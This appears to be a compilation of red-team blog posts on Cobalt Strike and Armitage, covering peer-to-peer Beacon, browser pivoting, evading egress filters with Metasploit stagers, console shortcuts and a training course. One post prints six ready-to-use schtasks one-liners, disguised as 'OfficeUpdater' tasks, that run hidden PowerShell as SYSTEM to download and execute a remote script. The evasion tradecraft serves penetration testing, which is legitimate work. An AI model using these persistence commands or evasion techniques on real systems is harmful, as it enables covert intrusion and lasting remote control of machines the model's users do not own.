I’m pleased to announce Cobalt Strike 1.48. This release introduces a peer-to-peer data channel for Beacon, improves browser pivoting, and updates the signed applet attack with options the latest Java 1.7 updates require.
Peer-to-Peer Beacon
It’s hard to stay hidden when many compromised systems call out to the internet. To solve this problem, Beacon now supports peer-to-peer command and control. This feature lets you link Beacons to each other. Linked Beacons download tasks and send output through their parent Beacon. To blend in with normal traffic, linked Beacons use SMB pipes to communicate.
What if you need to control a system that can’t connect to the internet? Use the “beacon (connect to target)” listener in the PsExec and PsExec (PowerShell) dialogs. This will run a ready-to-link Beacon on a host, without the need to connect to the internet to stage.
All Beacon features work through this peer-to-peer scheme, including the ability to tunnel Meterpreter and Metasploit Framework attacks through Beacon.
Beacon’s peer-to-peer feature is a quiet way to hold systems and limit your network egress points to one or two hosts.
This feature is similar to the peer-to-peer command and control found in advanced threat malware [1, 2]
The browser pivoting tab now displays the output of the process injection step too. If your browser pivot setup didn’t work, failed process injection is probably the culprit. If you see the process injection step fail, migrate Meterpreter to explorer.exe and try again.
If you’re not familiar with browser pivoting yet, it’s worth your time to look at it. Once your target authenticates to a website, browser pivoting allows you to inherit their access through your browser. Some dismiss this as equal to simple cookie stealing. This is far from the truth. Browser Pivoting uses your target’s browser to re-authenticate to a site, grab a resource, and display the results in your browser. This method works even when a session is secured with a client SSL certificate or HTTP authentication. Cookie stealing? Pshaw!
Java Applet Updates
New versions of Java 1.7 show a big scary warning for signed applets that lack a few manifest options. This update adds these manifest options to the signed applet in Cobalt Strike. The Applet Kit source in the arsenal is up to date as well. If you use a custom applet with Cobalt Strike, I recommend that you sync changes to avoid this warning.

Sometimes, it’s easy to get code execution in a network, but very difficult to egress out of it. When you are an external actor trying to get a foothold, it’s important that your attack package use a payload that’s likely to leave your target’s network. If you can’t get out, all of your work is wasted.
Payloads in the Metasploit Framework are staged. This means that the payload is delivered in pieces. The first piece, known as the stager, connects to you, the attacker, and downloads the second piece, known as the stage. Once the stage is downloaded, the stager executes it.
The Metasploit Framework’s stagers are compatible with different payload options. For example, the Metasploit Framework’s reverse_http stager can deliver Meterpreter or Cobalt Strike’s Beacon.
If your stager can not get past egress filters to download a payload, then your payload will not execute. This blog post focuses on how to get past egress restrictions with a stager.
Egress Assumptions
Some networks are wide open. If you’re dealing with an open network, then this blog post is of little use to you. Here’s what you can expect in a modern enterprise:
Default policy is to deny all outbound connections
Allowed outbound connections must go through a proxy
Outbound connections must conform to the expected protocol
Outbound connections must pass other checks as well.
With these assumptions in mind, let’s talk about the different Metasploit Framework stagers and how they apply.
Reverse TCP Stagers
The reverse_tcp stager establishes a connection to the attacker on an arbitrary port and downloads the payload.
A variation of the reverse_tcp stager is the reverse_tcp_allports stager. This stager will attempt to connect back to the attacker on port 1, then port 2, port 3, so on and so forth. Once it establishes a connection, it will download the payload and pass control to it. From a network security monitoring point of view, this looks like an attempted port scan from a workstation to an internet host. If your goal is to avoid tripping alarms, I highly recommend that you avoid this stager.
Another variation is the reverse_tcp_dns stager. Contrary to some beliefs, this is NOT a stager to use a Metasploit Framework payload over DNS. The reverse_tcp_dns stager allows you to specify a fully qualified domain name as the LHOST value the stager should connect to.
Our assumptions immediately rule out use of these stagers. If you want to get past tough egress restrictions, forget these stagers.

HTTP and HTTPS Stagers
The Metasploit Framework’s reverse_http stager makes an HTTP GET request to an attacker controlled system to download the payload stage. The reverse_http stager uses the WinINet API to communicate. WinINet is the same library Internet Explorer uses to fulfill requests.
The reverse_https is similar to the reverse_http stager. The main difference is that the reverse_https stager uses SSL, where reverse_http does not.
Proxy (No Authentication)
In our assumptions, all outbound connections must go through a proxy of some sort. The reverse_http stager will pick up the user’s proxy settings by default. This is thanks to WinINet.
If the proxy server requires no authentication, the HTTP and HTTPS stagers will go right through it.
Proxy (NTLM Authentication)
If the proxy server requires NTLM authentication, the HTTP and HTTPS stagers will usually go right through it. There is a caveat.
For WinINet to authenticate to a proxy server, it needs a valid domain user’s token. If your stager runs as a domain user, then you’re all set. If your stager runs as SYSTEM, then you have a problem. The SYSTEM token means nothing to another system on the domain. If WinINet tries to authenticate with this token, it will fail.
These caveats are important to know. Some persistence techniques will automatically run your code as SYSTEM or as a service. The Metasploit Framework’s PsExec modules will run your payload as SYSTEM. It’s a shame to set up persistence or PsExec to a host, but never get a session, because of a WinINet limitation.
These limitations are known and they’re by design. WinINet is made for use by Windows desktop applications. For Windows services, the correct library to use is WinHTTP. WinHTTP is another internet communication library in Windows. There is no WinHTTP-based stager or payload in the Metasploit Framework.
Proxy (Static Username/Password)
If the proxy server requires a static username and password to get out, you’re in trouble. The Metasploit Framework’s reverse_http stager will not prompt the user for this information or pick up on the cached values.
There is a reverse_https_proxy stager in the Metasploit Framework. This stager allows the attacker to supply a known username and password to get out through a proxy server.
Protocol Checks
Thanks to WinINet, the reverse_http and reverse_https stager will pass basic protocol checks. To a proxy server, the traffic from these stagers will look like valid traffic. That said, there are a few other checks that may bite you.
FQDN Checks
Some proxy devices have an option to block URLs that reference an IP address directly. This closes a potential loophole to get access to restricted websites. If you plan to use the HTTP or HTTPS stagers, I recommend that you make sure LHOST is set to a fully qualified domain name, not your IP address.
User-Agent Checks
The Metasploit Framework’s HTTP and HTTPS stagers specify an empty User-Agent string. I assume that this to keep these stagers small. Some HTTP proxy devices include a Browser Check feature. This feature will block HTTP requests with User-Agent strings that are not present in an allow list. If this option is on, it may hurt your ability to stage a payload with the reverse_http stager.
The reverse_https stager is immune to most checks like this. When an HTTPS request goes through a proxy server, the client tells the proxy server which host and port to connect to. From that point, the proxy server relays the SSL encrypted traffic between the client and the requested server, with no knowledge of the content of the conversation. There are exceptions to this, but they’re rarer.
DNS Stager
dns_txt_query_exec is a Metasploit Framework module that demonstrates how to download code over DNS and execute it.
Cobalt Strike includes a heavily modified payload stager based on the dns_txt_query_exec module. These changes add resiliency to the stager (DNS requests do fail sometimes!) and make it capable of downloading payloads larger than 25KB. Cobalt Strike also includes a DNS server to automatically speak this staging protocol without forcing the user to create records by hand.
A TXT record is limited to 255 characters. It takes many TXT record requests to download a payload. I use the modified dns_txt_query_exec to stage Cobalt Strike’s Beacon over DNS when needed. It takes around 1,000 TXT record requests to stage Beacon. Over the internet, this takes about one minute.
DNS Staging is a nice option for systems that can’t connect to the internet or when other egress restrictions are too much work to figure out. If a system can resolve a fully qualified domain name to an IP address, then it can probably stage a payload over DNS too.

One of my favorite Metasploit Framework modules is psh_web_delivery. You can find it in exploits -> windows -> misc. This module starts a local web server that hosts a PowerShell script. This module also provides a PowerShell one liner to download this script and run it. I use this module all of the time in my local testing. Here’s the output of the module:
When I provide red team support at an event, persistence is something that usually falls into my lane. Sometimes, people catch my persistence when they find an EXE or DLL artifact with a recent timestamp. Ever since I started to use psh_web_delivery in my testing, I wondered if I could also use it for persistence without dropping an artifact on disk. The answer is yes.
#(X86) - On User Login
schtasks /create /tn OfficeUpdaterA /tr "c:\windows\system32\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-object net.webclient).downloadstring(''http://192.168.95.195:8080/kBBldxiub6'''))'" /sc onlogon /ru System

#(X86) - On System Start
schtasks /create /tn OfficeUpdaterB /tr "c:\windows\system32\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-object net.webclient).downloadstring(''http://192.168.95.195:8080/kBBldxiub6'''))'" /sc onstart /ru System

#(X86) - On User Idle (30mins)
schtasks /create /tn OfficeUpdaterC /tr "c:\windows\system32\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-object net.webclient).downloadstring(''http://192.168.95.195:8080/kBBldxiub6'''))'" /sc onidle /i 30

#(X64) - On User Login
schtasks /create /tn OfficeUpdaterA /tr "c:\windows\syswow64\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-object net.webclient).downloadstring(''http://192.168.95.195:8080/kBBldxiub6'''))'" /sc onlogon /ru System

#(X64) - On System Start
schtasks /create /tn OfficeUpdaterB /tr "c:\windows\syswow64\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-object net.webclient).downloadstring(''http://192.168.95.195:8080/kBBldxiub6'''))'" /sc onstart /ru System

#(X64) - On User Idle (30mins)
schtasks /create /tn OfficeUpdaterC /tr "c:\windows\syswow64\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-object net.webclient).downloadstring(''http://192.168.95.195:8080/kBBldxiub6'''))'" /sc onidle /i 30
Each of these one liners assumes a 32-bit PAYLOAD.
I’m not a PowerShell developer, so the hardest part of this exercise for me was the quoting. I’ve never seen anything quite like PowerShell’s convention for escaping quotes. PowerShell includes an option to evaluate a Base64-encoded one liner. I tried to go this route, but I hit the character limit for the task I could schedule.
One interesting note–you may schedule a task for the user idle event as a non-privileged user. If you need to survive a reboot on a system that you can’t escalate on, this is an option. If you test this option–beware that Windows checks if the user is idle once every fifteen minutes or so. If you schedule an onidle event for 1 minute, don’t expect to see a session one minute later.
Getting the Most from Armitage's Console
I have a philosophy. Armitage should make common actions simple and efficient. As soon as you need to break away into an uncommon action, use a console. Because the console is so important in Armitage’s use, I put a lot of effort into making Armitage a solid interface to use the Metasploit Framework console through. There’s a lot of shortcuts and other valuable tools in the Armitage console. I don’t think many folks are aware of these, so I’d like to take you through a few of them now.
To open a Metasploit Framework console tab in Armitage, go to View -> Console. You may open as many console tabs as you like.
To search for text use Ctrl+F. This shortcut will show a search box at the top of your console tab. Type something and press enter. The results will stand out in your console tab.
The Armitage console tab has the same tab completion you’d enjoy in the msfconsole program.
Armitage’s console tab keeps a command history. Use the up arrow to go back and the down arrow to go to the next command in the history.
To put a console tab in its own window, press Ctrl+W.
To close a tab, press Ctrl+D.
You may rename a console tab to. Right-click on the X in the tab and select rename. This is a great way to keep track of tabs dedicated to a special purpose.
To interact with a session you could type sessions in a console tab or just press Ctrl+I. This shortcut will open a dialog where you may choose a session to interact with.
To clear the edit box in a console tab, press Escape.
To increase the font size in a console, use Ctrl+Plus. To decrease the font size use Ctrl+Minus. Ctrl+Backspace resets the font to the default. This feature is wonderful for demonstrations.
Armitage logs each console tab. Go to View -> Reporting -> Activity Logs to open the logs folder.
Tradecraft - Red Team Operations Course and Notes
A few days ago, I posted the YouTube playlist on Twitter and it’s made a few rounds. That’s great. This blog post properly introduces the course along with a few notes and references for each segment.
Tradecraft is a new nine-part course that provides the background and skills needed to execute a targeted attack as an external actor with Cobalt Strike. I published this course to help you get the most out of the tools I develop.
If you’d like to jump into the course, it’s on YouTube:
Here are a few notes to explore each topic in the course with more depth.
1. Introduction
The first part of tradecraft introduces the course, the Metasploit Framework, and Cobalt Strike. If you already know Armitage or the Metasploit Framework–you don’t need to watch this segment. The goal of this segment is to provide the base background and vocabulary for Metasploit Framework novices to follow this course.
Read Intelligence-Driven Computer Network Defense from Lockheed Martin. The process in this course maps well to the “systematic process to target and engage an adversary” presented in this paper. If you need to exercise controls that detect, deny, disrupt, degrade, or deceive an adversary–I know a product that can help 🙂
Watch Michael Daly’s 2009 USENIX talk, The Advanced Persistent Threat. This talk pre-dates the marketing bonanza over APT actors and their work. This is a common sense discussion of the topic without an agenda. Even though it’s from 2009, the material is spot on.
These actors managed to compromise thousands of hosts and steal data from them for years, without detection. Cobalt Strike’s aim is to augment the Metasploit Framework to replicate these types of threats.
